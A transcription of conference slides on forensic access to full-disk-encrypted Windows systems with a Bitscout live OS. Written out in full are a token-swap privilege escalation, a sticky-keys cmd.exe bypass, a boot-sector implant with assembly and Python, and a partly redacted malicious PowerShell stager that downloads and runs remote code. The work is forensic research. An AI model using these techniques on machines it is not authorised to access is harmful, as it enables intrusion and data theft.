Brain Surgery: Breaking Full Disk Encryption - Forensics in a hardened environment
←
→
Page content transcription
If your browser does not render page correctly, please read the page content below
HITB GSEC 2018
30 AUG 2018
Brain Surgery: Breaking Full Disk Encryption
Forensics in a hardened environment
by Vitaly Kamluk, Kaspersky Lab & Nicolas Collery, DBS Bank
“Bionic”+Who are we?
Vitaly Kamluk Nicolas Collery
Kaspersky Lab DBS Bank
Principal Security Researcher Security engineer at DBS Bank, now
§ 13 years at Kaspersky Lab leading the Offensive Team, I still am a
§ 2 years with INTERPOL forensic SME for the CERT and passionate
about it.
Author of Bitscout project Our heavily hardened environment,
Enjoys tickling feeling in the brain makes attacks difficult but investigations
after reverse engineering. potentially too. Staying ahead is key.
We both presented at HITB Commsec in 2017 about a similar topic and now we are extending.
COMMSEC D2 - Vitaly Kamluk and Wayne Lee – COMMSEC D2 - Nicolas Collery –
Searching for a Needle in a Remote Haystack It's Friday Evening Professor Moriarty
Materials found at: https://gsec.hitb.org/materials/sg2017/+Bitscout: Our Principles
Some important core principles
§ Forensically sound LiveOS (LiveCD/LiveUSB)
§ Free and open-source forever (Linux based)
§ Simple and customizable during build
§ Extendable during runtime
§ Minimal in RAM and in size
§ Capable to work even over very slow or unstable networks
§ User chooses VPN certificates and SSH keys
§ Security through unprivileged isolated access
https://github.com/KasperskyLab/bitscout+Disk Setup
Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks (exist as a devices)
Owner
Console
LXC Container
Mapped Virtual Disk
TCP 22 - SSH
Select Disk Bridge / Firewall+Disk Setup
Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks (exist as a devices)
Owner
Console
LXC Container
Mapped Virtual Disk
TCP 22 - SSH
Map to an evidence device Bridge / Firewall+Disk Setup
Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks (exist as a devices)
Owner
Console
LXC Container
Mapped Virtual Disk
TCP 22 - SSH
Review the Bridge / Firewall
mapping+Layers of OS & file systems (security by design)
LIVE CD (RO)+Layers of OS & file systems (security by design)
LIVE CD (RO)+Layers of OS & file systems (security by design)
LIVE CD (RO)+Layers of OS & file systems (security by design)
LIVE CD (RO)+Layers of OS & file systems (security by design)
LIVE CD (RO)+Layers of OS & file systems (security by design)
qemu-system-x86_64 -name Local -enable-kvm -cpu host -m 512 -boot strict=on
-drive file=/root/evidence0.qcow2,format=qcow2,if=ide,id=drive-virtio-disk0
-monitor stdio -vga std -net nic,vlan=0
-net user,net=10.0.2.3/24,smb=/root/smb,smbserver=10.0.2.4,id=usernet,vlan=0,hostfwd=::2002-:2002
-s -S -vnc :0
LIVE CD (RO)+Layers of OS & file systems (security by design)
Summary
LIVE CD (RO)+Network Setup
+Network Setup
USB CDROM Physical Compromised Machine
Booted on Bitscout Live OS
Internet
VPN Server
Console
LXC Container
Owner
TCP 2000-2010 – SPICE/Any
TCP 5900-5910 - VNC
TCP 22 - SSH
Wifi
Expert
Bridge / Firewall LAN+WiFi available Bitscout supports connections through Wifi
+Network Setup § The owner enabling “Access from LAN” will allow the expert to login to the container from the internal network (eth0, wlan0). During the build of the Bitscout ISO image, a VPN profile and SSH keys can be inserted/exported too. § The owner enabling “Host control” will allow the expert to login to the host and controlling the entire setup (use with care!)
+Today’s demo menu – Full Disk Encryption
Windows compromised system with Full Disk Encryption (FDE) with an unknown solution
1. [Demo 1] We have Windows user credentials but for an unprivileged user
2. [Demo 2] No Windows user credentials
3. [Demo 3] The operating system doesn’t work or an advanced disk rootkit hiding disk sectors
Disclaimer: This presentation is not about breaking cryptographic algorithms.
Let’s now see some Bitscout-fu!+Live Demo 1 Windows 10 – Full Disk Encryption Unprivileged user only
+The disk is encrypted with an unknown solution
$ parted /dev/host/evidence0 print
$ ssh -i ~/.ssh/scout root@172.16.48.17 Disk /dev/host/evidence0: 12.9GB
$ mmls /dev/host/evidence0 Number Start End Size Type File System Flags
DOS Partition Table 1 1049kB 525MB 524MB primary ntfs boot
Units are in 512-byte sectors 2 525MB 12.9GB 12.4GB primary
Slot Start End Length Description
002: 000:000 0000002048 0001026047 0001024000 NTFS / exFAT (0x07)
003: 000:001 0001026048 0025163775 0024137728 NTFS / exFAT (0x07)
$ for start in `mmls /dev/host/evidence0 | awk '/NTFS/ {print $3}' | sed 's/^0*//'`; do printf
"Partition start: %i (0x%x)\n" $start $start; dd if=/dev/host/evidence0 count=1 bs=512 skip=$start
status=none| xxd | head -5 ; echo; done
Partition start: 2048 (0x800)
00000000: eb52 904e 5446 5320 2020 2000 0208 0000 .R.NTFS .....
00000010: 0000 0000 00f8 0000 3f00 ff00 0008 0000 ........?....... The first partition is not
00000020: 0000 0000 8000 8000 ff9f 0f00 0000 0000 ................ encrypted. 524MB is only
00000030: aaa6 0000 0000 0000 0200 0000 0000 0000 ................ the boot partition.
00000040: f600 0000 0100 0000 f214 6ada 3b6a da18 ..........j.;j..
Partition start: 1026048 (0xfa800)
00000000: 8ba3 53ca 36b1 0d1c f349 3809 5517 cb6b ..S.6....I8.U..k
The second however is
00000010: 6be2 2a9e b713 8e61 66f0 e8e6 e085 0efc k.*....af....... apparently encrypted,
00000020: 7a64 8877 ab8a 87d3 2b1e 94c3 6b4e 08ca zd.w....+...kN.. tools like fls won’t work
00000030: c4b1 f16c 485d 4278 682d 78c1 c407 ea57 ...lH]Bxh-x....W
00000040: bd22 0780 f121 8dcc 61ac 035d d6b6 c7dc ."...!..a..]....+Demo 1 - Setup
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks
(exist as a devices)
LXC Container
The owner map the disks
Mapped Virtual Disk
Read-only
TCP 22 - SSH
Bridge / Firewall
Expert+Demo 1 – Infected OS inside VM from LiveOS (LiveCD)
Owner Physical Compromised Machine
Booted on Bitscout Live OS
LXC Container
Qemu VM
Virtualised Windows OS
Mapped Virtual Disk
Read-only
Copy-On-Write
Disk
Bridge / Firewall
Expert+Demo 1 – Booting the OS, the owner enters FDE creds
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks SMB Server
(exist as a devices)
LXC Container
Qemu VM
Virtualised Windows OS
Disk Password Mapped Virtual Disk
Processes:
VM RAM
via VNC or Spice Read-only
…
System (4) (owner: NT\System)
Copy-On-Write cmd.exe (owner: unpriv. user)
Disk
Bridge / Firewall
Expert+Demo 1 – Dumping the memory of the VM
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks SMB Server
(exist as a devices)
LXC Container
Qemu VM
1. Dump RAM
Virtualised Windows OS
Processes:
VM RAM
…
System (4) (owner: NT\System)
cmd.exe (owner: unpriv. user)
Bridge / Firewall
Inspired by https://diablohorn.com/2017/12/12/attacking-encrypted-systems-with-qemu-and-volatility/ Expert+Demo 1 – Extracting the security token with Volatility
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks SMB Server
(exist as a devices)
LXC Container
Qemu VM
1. Dump RAM
Virtualised Windows OS
2. Look for the security
token of the cmd.exe
Processes: process owned by
VM RAM
… NT/System.
System (4) (owner: NT\System)
cmd.exe (owner: unpriv. user)
Bridge / Firewall
Expert+Demo 1 – Replacing the security token with DMA
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks SMB Server
(exist as a devices)
LXC Container
Qemu VM
1. Dump RAM
Virtualised Windows OS
2. Look for the security
token of the cmd.exe
Processes: process owned by
VM RAM
… NT/System
System (4) (owner: NT\System) 3. Replace the security
cmd.exe (owner: NT\System) token of the cmd.exe
owned by users, by the
one owned by NT/System
Bridge / Firewall
Expert+Demo 1 – Starting the analysis with high privileges
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks SMB Server
(exist as a devices)
Copying/Starting tools from
the shared folder
LXC Container
Qemu VM
Virtualised Windows OS 4. Start our tools as the
privileged user after
Processes: adding ourselves to the
VM RAM
… Administrators group
System (4) (owner: NT\System)
cmd.exe (owner: NT\System)
tool.exe (owner: Administrator)
Bridge / Firewall
Expert+The owner maps the disks, giving us read-only access
+Starting the VM (suspended) with tools in a shared folder
https://docs.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite
Tools are uploaded to bitscout in a
separate terminal from the
“expert’s computer”
root@bitscout:~$ mkdir /root/smb/
expert$ scp -i ~/.ssh/scout SysinternalsSuite.zip root@172.16.48.17:/root/smb/
SysinternalsSuite.zip 100% 24MB 21.2MB/s 00:01
root@bitscout:~$ qemu-img create -f qcow2 -o backing_file=/dev/host/evidence0,backing_fmt=raw
/root/evidence0.qcow2
Formatting '/root/evidence0.qcow2', fmt=qcow2 size=12884901888 backing_file=/dev/host/evidence0
backing_fmt=raw cluster_size=65536 lazy_refcounts=off refcount_bits=16
root@bitscout:~$ qemu-system-x86_64 -name Local -enable-kvm -cpu host -m 512 -boot strict=on -drive
file=/root/evidence0.qcow2,format=qcow2,if=ide,id=drive-virtio-disk0 -monitor stdio -vga cirrus -net
user,net=10.0.2.3/24,smb=/root/smb,smbserver=10.0.2.4,id=usernet,hostfwd=::2002-:2002 -net nic -device usb-
ehci,id=ehci -device usb-tablet -s -S -vnc :0
QEMU 2.11.1 monitor - type 'help' for more information
(qemu)+gdb is attached to the VM and now starts it (resume)
root@bitscout:~$ smbd -D -s /tmp/qemu-smb.*/smb.conf # started in another terminal
root@bitscout:~$ gdb -ex 'target remote localhost:1234'
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later
(gdb) c
Continuing.
Accessing the booting VM via VNC (or Spice) client.
The service is started when creating the VM (argument for qemu).
The owner can enter the FDE password and review what the expert is doing.+starting procexp64.exe from the shared folder
During the initial investigation,
Powershell was identified the
process as making outgoing
connections.
The information about the
suspicious process is
unavailable to us as it is
owned by another user.+Let’s give the security token of pid=4 to our cmd.exe
In the qemu console (after pausing the VM in gdb with Ctrl-C): PID 4 (System) is the first “process”
(qemu) dump-guest-memory ./mem.dump created by the kernel and only runs in
kernel mode with the highest level or
In another terminal privileges:
root@bitscout:~$ volatility --profile=Win10x64 -f ./mem.dump volshell NT\System
Volatility Foundation Volatility Framework 2.6
Current context: @ 0xffffe001aca4a700, pid=4, ppid=0 DTB=0x1aa000 (Windows Internals, CHAPTER 2 System
Python 2.7.15rc1 (default, Apr 15 2018, 21:51:34) Architecture p69 )
Type "copyright", "credits" or "license" for more information.
In [1]: cc(pid=4) # not necessary as we already are in the right context
Current context: @ 0xffffe001aca4a700, pid=4, ppid=0 DTB=0x1aa000
In [2]: dq(proc().Token.obj_offset,1)
0xffffe001aca4aa58 0xffffc000b8618ab8
In [3]: cc(name='cmd.exe')
Current context: G ????cmd.exe @ 0xffffe001aebff840,
pid=3380, ppid=2560 DTB=0x1057f000
In [4]: dq(proc().Token.obj_offset,1)
0xffffe001aebffb98 0xffffc000bade1066
In gdb console
(gdb) set *0xffffe001aebffb98=0xffffc000b8618ab8
(gdb) c
Continuing.+We can now start tools as Administrators
The previous protected
process powershell.exe
can now reveal its
command line arguments
The base64 code can be saved
in the SMB shared folder+The base64 code can then be decoded and formated
root@bitscout:~/smb$ cat powershell_base64.txt | base64 -d > powershell_base64_decoded.txt
root@bitscout:~/smb$ cat powershell_base64_decoded.txt | iconv --from-code=utf-16 --to-code=utf-8 >
powershell_base64_decoded2.txt
root@bitscout:~/smb$ indent -kr -l 999 powershell_base64_decoded2.txt -o powershell_base64_indent.txt
root@bitscout:~/smb$ cat powershell_base64_indent.txt | pygmentize –g
If($PSVERsIoNTAbLe.PSVeRsIon.MAJOR - Ge 3) $R = {
{ $D, $K = $ARgs;
[redacted] $S = 0. .255;
[SYStem.NeT.SerVicePoinTMANAGeR]::EXPeCt100ConTINuE = 0. .255 | % {
0; $J = ($J + $S[$_] + $K[$_ % $K.COuNt]) % 256;
$wC = NeW - ObJect SySTem.NEt.WEBClIeNT; $S[$_], $S[$J] = $S[$J], $S[$_]};
$u = 'Mozilla/5.0 (Windows NT 6.1; WOW64; $D | % { RC4
Trident/7.0; rv:11.0) like Gecko'; $I = ($I + 1) % 256;
$Wc.HEADErS.Add('User-Agent', $u); $H = ($H + $S[$I]) % 256;
$wC.ProXY =[SYsTeM.NET.WeBREqUesT]::DEFAUltWebPROXY; $S[$I], $S[$H] = $S[$H], $S[$I];
$wC.PROxY.CredentIAlS $_ - bxor$S[($S[$I] + $S[$H]) % 256]}
=[SYsTem.NEt.CRedeNTialCacHe]::DeFAuLTNeTwoRKCredeNti };
Als;
$Script:Proxy = $wc.Proxy;
$K $ser = 'http://xxx.xxx.xxx.xxx:8081';
Some
=[SysTEM.Text.ENcOding]::ASCII.GETBYTes(‘51+K/Y&SD?o@ $t = '/admin/get.php'; sessionID
qRl>.:FPhg7iuKbz|#im’); $wc.HeAders.Add("Cookie",
"session=enQ4VlgyNEtubnplbjhwTgo=");
[redacted]
-joiN[CHAR[]](&$R $dAta($IV + $K)) | IEX
Some key+Live Demo 2 Windows 10 – Full Disk Encryption No Login credentials – Kernel mode rootkit
+Demo 2 – Booting the OS, the owner enters FDE creds
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks SMB Server
(exist as a devices)
LXC Container
The owner map the disks
Qemu VM
Virtualised Windows OS
Disk Password Mapped Virtual Disk
VM RAM
via VNC or Spice Read-only
Processes:
…
Backing File Winlogon.exe (owner: NT/System)
Write
Bridge / Firewall
Expert+Demo 2 – Taking a snapshot of the memory of the VM
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks SMB Server
(exist as a devices)
LXC Container
Qemu VM
1. Snapshot the VM
Virtualised Windows OS
(vmsave memdump)
VM RAM
Processes:
…
winlogon.exe (owner: NT\System)
Bridge / Firewall
Inspired by https://sysdream.com/news/lab/2017-12-22-windows-dma-attacks-gaining-system-shells-using-a-generic-patch/ Expert+Demo 2 – Editing the snaphot (memory) with hexedit
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks SMB Server
(exist as a devices)
LXC Container
Qemu VM
1. Snapshot of the VM
Virtualised Windows OS
2. Edit evidence0.qcow2
(replacing sethc.exe by
cmd.exe in the winlogon
VM RAM
Processes:
… process memory)
winlogon.exe (owner: NT\System)
Bridge / Firewall
Expert+Demo 2 – Restore the snapshot (edited)
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks SMB Server
(exist as a devices)
LXC Container
Qemu VM
1. Snapshot of the VM
Virtualised Windows OS
2. Edit evidence0.qcow2
3. Restore the snapshot
VM RAM
Processes: (vmload memdump)
…
winlogon.exe (owner: NT\System)
Bridge / Firewall
Expert+Demo 1 – Starting the analysis with high privileges
Owner Physical Compromised Machine
Booted on Bitscout Live OS
Physical Disks SMB Server
(exist as a devices)
LXC Container
Qemu VM
4. Start cmd.exe by
Virtualised Windows OS invoking the sticky-keys,
instead of the High
Processes: Contrast (sethc.exe)
VM RAM
… 5. Start our tools as the
winlogon.exe (owner: NT\System) privileged user
cmd.exe (owner: NT\System) (NBDServer)
tools.exe (owner: NT\System) 6. Mount the NBD FS in
the LXC Container
Bridge / Firewall
Expert+The owner maps the disks, giving us read-only access
+Starting the VM (suspended) with tools in a shared folder
https://github.com/jeffbryner/NBDServer à forked at https://github.com/vitaly-kamluk/NBDServer
NBD (Network Block Device) server is a program for sharing an image of a filesystem or a partition on your system with an
Linux system over a network. Nbd-server can run on a Microsoft Windows system.
Tools are uploaded to bitscout in a
separate terminal from the
“expert’s computer”
root@bitscout:~$ mkdir /root/smb/
expert$ scp -i ~/.ssh/scout NBDServer.exe root@172.16.48.17:/root/smb/
SysinternalsSuite.zip 100% 24MB 21.2MB/s 00:01
root@bitscout:~$ qemu-img create -f qcow2 -o backing_file=/dev/host/evidence0,backing_fmt=raw
/root/evidence0.qcow2
Formatting '/root/evidence0.qcow2', fmt=qcow2 size=12884901888 backing_file=/dev/host/evidence0
backing_fmt=raw cluster_size=65536 lazy_refcounts=off refcount_bits=16
root@bitscout:~$ qemu-system-x86_64 -name Local -enable-kvm -cpu host -m 512 -boot strict=on -drive
file=/root/evidence0.qcow2,format=qcow2,if=ide,id=drive-virtio-disk0 -monitor stdio -vga cirrus -net
user,net=10.0.2.3/24,smb=/root/smb,smbserver=10.0.2.4,id=usernet,hostfwd=::2002-:2002 -net nic -device usb-
ehci,id=ehci -device usb-tablet -vnc :0
QEMU 2.11.1 monitor - type 'help' for more information
(qemu)+The VM starts automatically (-s -S not added)
root@bitscout:~$ smbd -D -s /tmp/qemu-smb.*/smb.conf # started in another terminal
For this demo, no credential is available
Accessing the booting VM via VNC (or Spice) client.
The service is started when creating the VM (argument for qemu).
The owner can enter the FDE password and review what the expert is doing.+Take Qemu snapshot, edit (/, ctrl-c, ctrl-v, F2), restore From the Qemu console when starting the VM, let’s stop and take a snapshot QEMU 2.11.1 monitor - type 'help' for more information (qemu) stop (qemu) savevm snap1 We then can edit the snapshot file (/root/evidence0.qcow2 created earlier) root@bitscout:~$ hexedit /root/evidence0.qcow2 1A8C14A0 6E 00 69 00 6E 00 67 00 20 00 53 00 6F 00 75 00 n.i.n.g. .S.o.u. 1A8C14B0 6E 00 64 00 73 00 00 00 00 00 73 00 65 00 74 00 n.d.s.....s.e.t. 1A8C14C0 68 00 63 00 2E 00 65 00 78 00 65 00 20 00 25 00 h.c...e.x.e. .%. 1A8C14D0 6C 00 64 00 00 00 00 00 00 00 73 00 65 00 74 00 l.d.......s.e.t. 1A8C14E0 68 00 63 00 2E 00 65 00 78 00 65 00 00 00 00 00 h.c...e.x.e..... 1A8C14F0 00 00 C0 8C B4 A8 BA 93 0B 5E 8B E0 4E DD B6 90 .........^..N... Hexa string to search: 730065007400680063002E00650078006500200025006C006400000000000000730065007400680063002E006500780065 (win10_64) 730065007400680063002e00650078006500200025006c0064000000730065007400680063002e006500780065 (win10_32) Paste (ctrl-v) 63006D0064002E0065007800650000000000200025006C00640000000000000063006D0064002E00650078006500000000 (win10_64) 63006d0064002e0065007800650000000000200025006c006400000063006d0064002e00650078006500000000 (win10_32) 1A8C14A0 6E 00 69 00 6E 00 67 00 20 00 53 00 6F 00 75 00 n.i.n.g. .S.o.u. 1A8C14B0 6E 00 64 00 73 00 00 00 00 00 63 00 6D 00 64 00 n.d.s.....c.m.d. 1A8C14C0 2E 00 65 00 78 00 65 00 00 00 00 00 20 00 25 00 ..e.x.e..... .%. 1A8C14D0 6C 00 64 00 00 00 00 00 00 00 63 00 6D 00 64 00 l.d.......c.m.d. 1A8C14E0 2E 00 65 00 78 00 65 00 00 00 00 00 00 00 00 00 ..e.x.e......... 1A8C14F0 00 00 C0 8C B4 A8 BA 93 0B 5E 8B E0 4E DD B6 90 .........^..N... Save changes (Yes/No/Cancel) ?
+Pressing 5x the Shift key now brings cmd.exe From the Qemu console when starting the VM, let’s restore the snapshot and continue (qemu) loadvm snap1 (qemu) cont Shift, shift, shift, shift, shift For convenience, let’s add create a user account part of the Administrators group
+NBDServer can then be started and awaits connections A rootkit named perkiller.sys prevents copying it to the desktop, prevents reading it (here with notepad), even prevents creating new files with the same name.
+NBDServer can then be started and awaits connections Opening the firewall may be required. Once the connections from the client are established, details are printed out on the screen.
+Supervised mode is required for low-level commands root@bitscout:~$ supervised-shell supervised> rm /dev/container/nbd*; mknod /dev/container/nbd0 b 43 0 Your command is being reviewed. Once review is complete, you shall see output here. supervised> bash -c "xnbd-client --connect /dev/container/nbd0 10.3.0.2 2002 >/dev/null 2>/dev/null &" supervised> ^C The creation of a block device require privileges beyond those available within the LXC container. The client can then connect once authorised by the “owner”.
+The file system can now be mounted and files extracted
root@bitscout:~$ fls /dev/host/nbd0
r/r 84267-128-3: $dcsys$
r/r 19313-128-3: bootmgr Once the client is connected, the remote disk
r/r 4-128-4: $AttrDef can be accessed and mounted on Bitscout.
r/r 8-128-2: $BadClus The encrypted disk appears decrypted as it is on
r/r 8-128-1: $BadClus:$Bad
r/r 6-128-4: $Bitmap
Windows.
r/r 7-128-1: $Boot All files can be accessed without any
r/- * 0: $dcsys$ restriction, the raw disk accessed by sector.
d/d 11-144-4: $Extend
r/r 0-128-6: $MFT
d/d 57-144-5: $Recycle.Bin
r/r 19309-128-1: BOOTNXT
r/r 85756-128-1: hiberfil.sys
r/r 82752-128-1: pagefile.sys
…
root@bitscout:~$ mkdir /mnt/C
root@bitscout:~$ mount -t ntfs-3g -o ro,show_sys_files,streams_interface=windows,norecover /dev/host/nbd0 /mnt/C
root@bitscout:~$ cd /mnt/C/Windows/System32/drivers
root@bitscout:/mnt/C/Windows/System32/drivers$ dir perkiller*
perkiller.sys
root@bitscout:/mnt/C/Windows/System32/drivers$ xxd perkiller.sys | head –n1
00000000: 4d5a 9000 0300 0000 0400 0000 ffff 0000 MZ..............
root@bitscout:/mnt/C/Windows/System32/drivers$ python -c "import hashlib; print
hashlib.sha256(open('perkiller.sys','rb').read()).hexdigest()"
97c39a91ed318cd25c0245df8ac387cf2025c1eb760154954941c87b63c15503+Live Demo 3 Windows 10 – Full Disk Encryption Advanced rootkit (forging disk sectors) or unbootable Windows
+During the bootup, the OS crashes, suspected malicious The system doesn’t boot up, the disk is encrypted.
+Some setup is required for the rest of the operations
Pipes (serial connections) are created, a VM is created, GDB started with a hardware
breakpoint at 0x7c00.
root@bitscout:~$ mkfifo guest.serial.{in,out}
root@bitscout:~$ qemu-system-i386 -name Local -enable-kvm -cpu host -m 512 -boot strict=on -drive
file=/root/evidence0.qcow2,format=qcow2,if=ide,id=disk0 -monitor stdio -vga std -chardev
pipe,path=guest.serial,id=com1 -serial chardev:com1 -device usb-ehci,id=ehci -device usb-tablet -s -S -vnc :0
QEMU 2.11.1 monitor - type 'help' for more information
(qemu)
root@bitscout:~$ gdb -ex 'target remote localhost:1234'
(gdb) hb *0x7c00
Hardware assisted breakpoint 1 at 0x7c00
(gdb) c The system performs POST (Power-On Self-Test) to check the hardware
Continuing. and initialize it. CPU (Central Processing Unit) then searches for boot
record to load into the main memory at 0x7c00 and gives it control. In
Breakpoint 1, 0x00007c00 in ?? ()
(gdb) c case of disk encryption with BIOS implementation, it will set an interrupt
Continuing. handler for int13h to decrypt the disk on-demand once the password
validation succeed.
https://neosmart.net/wiki/mbr-boot-process/
https://is.muni.cz/th/jih07/chromik-bootprocess.pdf+When the password is entered, the disk i/o interrupt
handler is set
When the interrupt handler for int13h is set properly, after the
password is validated, the boot loader then replaces the
Breakpoint 1, 0x00007c00 in ?? () original MBR and complete the boot sequence of Windows.
(gdb) When the breakpoint is hit a second time, the original MBR is
set at 0x7c00.+Writing our implant in the memory of the qemu process
root@bitscout:~$ cat set_procmem.py
#! /usr/bin/env python Set_procmem.py replaces the code at
import re,sys 0x7c00 by our 254 bytes implant. To
from binascii import unhexlify find the right offset, we retrieve the
if len(sys.argv) == 1:
offset of the memory region with the
print("%s " % (sys.argv[0])) size of the RAM allocated tour VM
exit(0) (512mb = 0x20000000) and add 0x7c00.
PID=int(sys.argv[1],10)
mem_file = open("/proc/%d/mem" % PID, 'w', 0) /proc//maps contains the offset
start = int(sys.argv[2], 16) and the size of all regions allocated,
mem_file.seek(start) # seek to region start
mem_file.write(unhexlify(sys.argv[3]))
mem_file.close()
/proc/pid/mem the memory content of
that process
root@bitscout:~$ ./set_procmem.py `pgrep qemu` $(cat /proc/`pgrep qemu`/maps |
cut -d' ' -f1| awk -F- '{if(strtonum("0x" $2)-strtonum("0x"
$1)==0x20000000){printf("0x%x", strtonum("0x" $1)+0x7c00)}}')
eb2d10000100007e00000028030000000000be007c81c60200b442b280cd13bafd03eca82074f8b
af803b02deeeb3ebc007c31c08ec06a001fbaf903b000eebafb03b080eebaf803b003eebaf903b0
00eebafb03b003eebafa03b0c7eebafc03b00beeb486b90000ba0010cd15bafd03eca80174eebaf
803eca82e7595ebee
(qemu) del 1 ; remove the breakpoint Once the implant is in place, let’s
(qemu) c ; continue resume the execution of the VM in qemu+PoC - Reads the decrypted sector 0x800 of the 1st disk
root@bitscout:~$ cat simple_readsector.asm
; compile with "nasm "
;
; Some explanation based on work of MS MBR using extended read function 0x42 of int 13h
; The following packet reads sector 0x800 from the first drive. Absolute offset of data is 0x800*0x200
; ah = 0x42 (function number: ext. disk read)
; dl = 0x80 (drive)
; ds:si = 0000:7BDO (disk address packet) // on stack
; 00007BD0: | 10 | 00 | 01 00 | 00 7C | 00 00 | 00 08 00 00 00 00 00 00
;
; Now lets try to load sector 0x32800 to 0x7e00
jmp strtRead
; *************************************************************************
DAPACK: ; Start Reading Sectors using INT13 Func 42
db 10h ; Packet Size ; *************************************************************************
db 0 ; Always 0 strtRead:
blkcnt: mov sp, 0x7c00
dw 1 ; Sectors Count push 0x0
db_add: pop ds
dw 07E00h ; Transfer Offset mov si, 0x7c00 ; si points to the code start
dw 0 ; Transfer Segment address
d_lba : add si, DAPACK ; Load DPACK offset to
dd 032800h ; Starting LBA(0 - n) SI
dd 0000h ; Bios 48 bit LBA mov ah, 042h ; Function 42h
mov dl, 080h ; Drive ID
int 013h; Call INT13h
infLoop:
;jmp infLoop
nop
nop
jmp strtRead+Implant - Reads any decrypted bytes (signal by COM1) INITSERIAL:
jmp START
mov dx, 0x3f9 ; COM1 port is 0x3f8
DAP: mov al, 0x00
db 0x10 ; Packet Size out dx, al ; Disable all interrupts
db 0 ; Always 0 mov dx, 0x3fb
blkcnt: mov al, 0x80
dw 0x0001 ; Sectors Count out dx, al ; Enable DLAB (set baud rate divisor)
db_add: mov dx, 0x3f8
dw 0x7E00 ; Transfer Offset mov al, 0x03
dw 0x0000 ; Transfer Segment out dx, al ; Set divisor to 3 (lo byte) 38400 baud
d_lba : mov dx, 0x3f9
dd 0x32800 ; Low offset value | offset 0x0a mov al, 0x00
dd 0 ; High offset value | offset 0x0e out dx, al ; divisor high byte
mov dx, 0x3fb
SECTORREAD: mov al, 0x03
mov si, 0x7c00 ; SI points to the base address out dx, al ; 8 bits, no parity, one stop bit
add si, DAP ; load DAP structure offset to SI mov dx, 0x3fa
mov ah, 0x42 ; function 42h (extended disk read) mov al, 0xc7
mov dl, 0x80 ; drive ID (0x80 means the first drive) out dx, al ; Enable FIFO, clear them, with 14-byte threshold
int 0x13 ; call the interrupt mov dx, 0x3fc
mov al, 0x0b
WRITESERIAL: out dx, al ; IRQs enabled, RTS/DSR set
mov dx, 0x3fd
in al, dx RECVDELAY:
test al,0x20 mov ah, 86h ; sleep function
jz WRITESERIAL mov cx,0h ; high word of sleep interval (1,000,000ths of a second)
mov dx,1000h ; low word of sleep interval
mov dx,0x3f8 int 15h
mov al, '-'
out dx, al RECVSERIAL:
mov dx, 0x3fd
jmp RECVSERIAL ; return to waiting for signal over serial in al, dx
test al,1
START: jz RECVDELAY
mov sp, 0x7c00 ; Setup stack mov dx, 0x3f8
xor ax, ax in al,dx ; get 1 byte from COM1
mov es, ax test al, 0x2e ; if we received '.', read sector immediately
push 0 jnz SECTORREAD
pop ds jmp RECVSERIAL+Client - Reads any decrypted bytes (signal by COM1)
root@bitscout:~$ cat read_sector.py def vm_set_memdata(data, data_offset):
#!/usr/bin/env python global VM_MEMSTART
import sys,time mem_file = open("/proc/%d/mem" % PID, 'wb', 0)
from binascii import hexlify,unhexlify mem_file.seek(VM_MEMSTART + data_offset) # seek to data offset
from struct import pack,unpack data = mem_file.write(data)
mem_file.close()
VM_MEMSIZE=0x20000000 #512Mb
if len(sys.argv) != 4:
print("%s " % (sys.argv[0]))
exit(0) def ctlpipe_getc():
global CTLPIPE
PID = int(sys.argv[1],10) pipe_file = open("%s.out" % CTLPIPE,"rb",0)
CTLPIPE = sys.argv[2] c = pipe_file.read(1)
TARGETOFFSET = int(sys.argv[3],16) pipe_file.close()
VM_MEMSTART = 0 return c
VM_XCHANGEBUF = 0x7e00
VM_CODEBUF = 0x7c00
def ctlpipe_putc(s):
def vm_get_memstart(): global CTLPIPE
global VM_MEMSTART, VM_MEMSIZE pipe_file = open("%s.in" % CTLPIPE,"wb",0)
maps_file = open("/proc/%d/maps" % PID, 'r', 0) pipe_file.write(s)
for l in maps_file: pipe_file.close()
(t1,t2) = l.split(" ")[0].split("-")
(mem_start,mem_end) = ( int(t1,16), int(t2,16) )
if mem_end-mem_start == VM_MEMSIZE:
VM_MEMSTART = mem_start
vm_get_memstart()
def vm_get_memdata(data_offset, data_size): vm_set_memdata( pack("+With our implant in place, we can validate our theory
root@bitscout:~$ mmls /dev/host/evidence0
Units are in 512-byte sectors
Slot Start End Length Description
001: ------- 0000000000 0000002047 0000002048 Unallocated
002: 000:000 0000002048 0001026047 0001024000 NTFS / exFAT (0x07)
003: 000:001 0001026048 0025163775 0024137728 NTFS / exFAT (0x07)
root@bitscout:~$ python -c 'print(hex(1026048*512))' #offset in bytes to the drive C: in sectors
0x1f500000
root@bitscout:~$ xxd -l 64 -o 0x1f500000 /dev/host/evidence0
1f500000: 33c0 9090 eb10 1000 1e00 0000 0020 daff 3............ ..
1f500010: 7f01 0000 0000 ea1b 7c00 00fa 31c0 8ed8 ........|...1...
1f500020: 8ed0 bc00 40fb 8b1e 4c00 8e06 4e00 2666 ....@...L...N.&f
1f500030: 817f 02bb 0147 6d74 0ae8 a800 7205 31db .....Gmt....r.1.
root@bitscout:~$ python -c 'print(hex(1026048))'
0xfa800
root@bitscout:~$ ./read_sector.py `pgrep qemu` guest.serial 0xfa800 | xxd -r -pos | xxd -l 64
00000000: eb52 904e 5446 5320 2020 2000 0208 0000 .R.NTFS .....
